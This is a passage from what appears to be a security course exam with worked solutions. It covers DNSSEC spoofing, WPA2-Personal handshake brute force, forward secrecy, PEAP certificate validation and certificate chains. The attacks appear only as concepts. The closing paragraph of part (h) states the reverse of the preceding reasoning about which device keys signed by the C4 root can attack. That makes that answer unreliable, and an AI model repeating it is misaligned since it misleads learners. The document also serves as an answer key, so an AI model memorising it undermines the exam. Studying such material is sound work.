Since Google will receive the correct records to publish to clients, and the on-path attacker is between Google and the `stanfraud.com` name server, not between Google and the client, any client that fetches DNSSEC records from Google will receive the correct records, even if the client doesn't validate DNSSEC.

(d) TRUE or FALSE: An on-path attacker between the client and Google Public DNS can manipulate the results so that the a non-DNSSEC validating client will believe the wrong IP address for `www.stanfraud.com`.

● TRUE　　　○ FALSE

Explain (be concise):

**Solution:** True. Since the client isn't validating records, and the on-path attacker is between the client and Google, the attacker can spoof malicious DNS responses that look like they're from Google and send them to the client. The client will accept these records without validating them. In particular, the attacker can spoof a DNS response with a malicious A record that maps `www.stanfraud.com` to the wrong IP address.**Problem 8** ***WPA2 Personal*** **(10 points)**

Consider the 4-way handshake used for the client to establish a connection to a Wi-Fi network, before receiving its network configuration.

| Client | | Access Point |
|---|---|---|
| | ← $ANonce$ | |
| Client constructs PTK | | |
| | $SNonce + MIC$ → | |
| | | AP constructs PTK |
| | ← $GTK + MIC$ | |
| | $Ack$ → | |

Given a pre-shared key PSK, both client and access point compute the pairwise transient key as PTK = F(PSK, ANonce, SNonce, AP MAC, Client MAC).

(a) If the pre-shared key is not high entropy, an attacker who doesn't know the key but records this 4-way handshake can bruteforce the key in an offline attack.

● TRUE ○ FALSE

> **Solution:** True. Note that the key (PTK) is a function of PSK, ANonce, SNonce, AP MAC, and Client MAC.
>
> ANonce and SNonce are sent in plaintext over the network, so the attacker who has recorded the handshake knows these values.
>
> AP MAC and Client MAC are also sent in plaintext over the network (in the Source and Destination fields of the packets), so the attacker who has recorded the handshake also knows these values.
>
> Thus the attacker only has to brute-force potential values of the pre-shared key (PSK), and if the PSK is not high-entropy, a brute-force attack is possible.
>
> Note that the function F to generate the PTK is publicly known (recall Kerckhoff's principle: the attacker knows the system).

(b) Even if the pre-shared key is high entropy and not known to the attacker, the attacker can still deploy a rogue access point that the client will trust as that network.

○ TRUE ● FALSE

> **Solution:** The attacker would not be able to deploy a rogue access point (impersonating a legitimate access point) without knowing the pre-shared key (PSK).
>
> In the handshake, the MICs (message integrity codes) use a key that is derived from the PTK. Recall that the PTK is derived from the PSK. Therefore, an attacker who doesn't know the PSK won't be able to derive the PTK and generate a valid MIC. The client will notice that the MICs are invalid and detect that they have not been talking to a legitimate access point.

(c) If an adversary records the traffic for the whole session and only later is able to discover the value of the pre-shared key, the adversary can decrypt all data sent in both directions, since the protocol doesn't provide forward secrecy.● True ○ False

**Solution:** True. Messages sent over the network are encrypted with the PTK, which is a function of PSK, ANonce, SNonce, AP MAC, and Client MAC. As described in part (a), an adversary who records traffic knows all these values except PSK. An attacker who later discovers PSK will be able to derive the PTK and use the PTK to decrypt all the previously recorded messages.## Problem 9 *WPA2 Enterprise* (15 points)

Now consider the network AirBears2, which uses PEAP, one variant of WPA2 Enterprise. Here, authentication is done by an authentication server (RADIUS server).

Client ⟷ Access Point ⟷ Authentication server

The official documentation provided by the university on how to connect to AirBears2 includes the following information:

*iOS Device*: If prompted with a **this security certificate has not been verified**, click **Accept**.

*Android device*: Make the following selection for CA certificate: **Do not validate**

(a) If a student follows the instructions provided for either iOS or Android, they will be vulnerable to an attacker that impersonates the authentication server when they first connect to the network.

● TRUE ○ FALSE

Explain (be concise):

> **Solution:** True. Anybody can create a invalid forged certificate that contains any public key and a signature on that public key, although the signature would be invalid. To validate the certificate, the user must actually verify the signature using a trusted authority's public key.
>
> If the iOS user accepts a non-verified certificate, they might accept a forged certificate with an invalid signature. Similarly, the Android user might accept a forged certificate if they explicitly disable validating certificates.

(b) Those two setups (iOS or Android) are equivalent in terms of security against impersonation of the authentication server after the first connection.

○ TRUE ● FALSE

Explain (be concise):**Solution:** False. In a future connection (possibly with a different authentication server), the iOS setup will show another certificate warning, and the user must explicitly choose to accept that unverified certificate. However, in the Android setup, validating certificates has been turned off, so the user will not be asked to accept future certificates (they'd be accepted automatically).

(c) What are possible ways for an attacker to impersonate the authentication server during this initial connection?

- ■ ARP spoofing
- ■ Rogue Access Point
- ☐ BGP hijacking
- ☐ Rogue DHCP
- ☐ DNS poisoning

**Solution:** All clients connect to an access point on the local network using link-layer (Layer 2) protocols, and the access point talks to the authentication server to authenticate. The access point will verify the client's credentials against the authentication server.

ARP spoofing allows an on-path attacker to become a full MITM between the client and the access point. This lets the attacker impersonate the authentication server by intercepting messages from the real authentication server and changing them to attacker-chosen messages. The user will never notice that they are not talking to the real authentication server, because the certificate is never checked. In summary, you can use ARP spoofing because it's a Layer 2 protocol that allows you to fool the client into thinking it is talking to the access point when it really isn't.

Similarly, a rogue access point would allow the on-path attacker to become a full MITM and impersonate the authentication server.

BGP hijacking affects Internet routing tables and is largely unrelated to WPA2, which is used to connect to the network. In particular, BGP hijacking helps an attacker intercept messages sent on the wide-area network (the Internet) to other machines, but does not help intercept messages sent on the local-area network between the client and the access point.

Although DHCP can let an attacker become a full MITM, DHCP happens after the client has connected to the local network. In this question, the client hasn't connected to the local network yet; it is authenticating to connect to the local network in the first place. Therefore, exploiting DHCP won't help the attacker impersonate the authentication server.

Similarly, DNS works on a higher level than Layer 2, so the user wouldn't use DNS to query name servers until after the user connects to the network.

When connecting to AirBears2, the authentication server presents the following certificate chain.

| Certificate | Summary |
|---|---|
| C1 | Identity: wireless-auth.berkeley.edu<br>Verified by: InCommon RSA Server CA |
| C2 | Identity: InCommon RSA Server CA<br>Verified by: USERTrust RSA Certification Authority |
| C3 | Identity: USERTrust RSA Certification Authority<br>Verified by: AddTrust External CA Root |
| C4 | Identity: AddTrust External CA Root<br>Verified by: AddTrust External CA Root |Assume that wireless-auth.berkeley.edu has a public/private key pair $K_w^{\text{pub}}, K_w^{\text{priv}}$ and assume that InCommon RSA Server CA has a public/private key pair $K_i^{\text{pub}}, K_i^{\text{priv}}$. Fill in the blanks in the following sentence:

Certificate C1 contains key (I)\_\_\_\_\_\_\_\_\_, (II)\_\_\_\_\_\_\_\_\_ by key (III)\_\_\_\_\_\_\_\_\_.

(d) Blank (I):

- ■ $K_w^{\text{pub}}$
- ☐ $K_i^{\text{pub}}$
- ☐ $K_w^{\text{priv}}$
- ☐ $K_i^{\text{priv}}$

> **Solution:** A certificate for a given identity contains the public key of that identity. C1 is a certificate for the identity wireless-auth.berkeley.edu, so it contains the public key for wireless-auth.berkeley.edu, namely $K_w^{\text{pub}}$.

(e) Blank (II):

- ☐ encrypted
- ■ signed

> **Solution:** Certificates contain signatures of public keys, not encryptions.

(f) Blank (III):

- ☐ $K_w^{\text{pub}}$
- ☐ $K_i^{\text{pub}}$
- ☐ $K_w^{\text{priv}}$
- ■ $K_i^{\text{priv}}$

> **Solution:** C1 is verified by InCommon RSA Server CA, so it must be signed by InCommon RSA Server CA's private key, namely $K_i^{\text{priv}}$.
>
> Note that we use private keys to sign certificates. (If we used public keys, everybody would be able to sign certificates, which defeats the point of signatures.) Someone validating this certificate would use InCommon RSA Server CA's public key, $K_i^{\text{pub}}$, to verify the signature.

Outis decides to setup their Android connection to AirBears2 by choosing **Use system certificates** instead of **Do not validate**, and specifying the domain as wireless-auth.berkeley.edu. For their Linux laptop, Outis configures the connection to validate against the certificate C4, which is shipped with the Linux distribution. Assume that the AddTrust root certificate C4 is shipped with both Linux and Android.

(g) Do these measures prevent an adversary (without any additional knowledge) from being able to impersonate the authentication server?

- ● YES
- ○ NO

> **Solution:** Yes. If the certificate is validated, then the user will have a legitimate copy of wireless-auth.berkeley.edu's public key. The adversary cannot forge a valid certificate without stealing a private key.
>
> To impersonate the authentication server, the adversary must claim that the authentication server's public key is the adversary's public key. However, since the user has a correct copy of theauthentication server's public key, the adversary won't be able to lie about the authentication server's public key.

(h) Is there a possible adversary that could impersonate the authentication server to Outis' Android phone, but not the Outis' Linux laptop?

● YES ○ NO

Explain (be concise):

**Solution:** Outis's Android phone contains root certificates (installed in the system, hence "system certificates") that are pre-installed in the device. These root certificates are the root of trust that are needed in the certificate chain, so configuring to use system certificates means that any system certificate can be a root of trust.

Outis's Linux laptop is configured to validate against the root certificate C4, so only the certificate C4 can be a root of trust.

Suppose there is another certificate authority (different from the identities in C1, C2, C3, and C4). This CA's certificate is either one of the root system certificates pre-installed in Outis's Android phone, or has been validated by one of the root system certificates (except C4). Either way, this certificate has never been signed by C4.

If the attacker steals the private key corresponding to this CA, they can use the stolen private key to sign a malicious certificate for their own public key, claiming that it's the public key of the authentication server.

This would allow them to impersonate the authentication server to Outis's Android phone, since the malicious certificate is validated (directly or indirectly) by a trusted root system certificate. However, this would not allow them to impersonate the authentication server to Outis's Linux laptop, since the laptop only allows certificates validated (directly or indirectly) by C4.

In other words, the adversary needs to control the signing key for another certificate authority (different from C1, C2, C3, C4) whose certificate has not been signed (directly or indirectly) by C4. Keys that have been signed (directly or indirectly) by C4 (such as the ones in C1, C2, C3, C4) can be used to attack only the Linux laptop, but not the Android phone. However, keys for other certificate authorities not signed by C4 could be used to attack both the Linux laptop and the Android phone.Figure 1: An amazing XSS polyglot payload